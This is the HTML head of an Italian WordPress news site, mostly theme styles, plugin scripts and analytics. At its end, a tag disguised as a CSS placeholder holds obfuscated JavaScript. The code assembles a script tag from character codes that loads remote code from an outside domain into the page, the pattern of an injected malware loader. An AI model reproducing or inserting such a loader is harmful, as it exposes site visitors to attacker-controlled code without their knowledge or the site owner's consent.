		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.labussolanews.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.10.7" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/124349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=124349' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2024%2F02%2F22%2Fnapoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2024%2F02%2F22%2Fnapoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.166.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="745d4e1e7f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

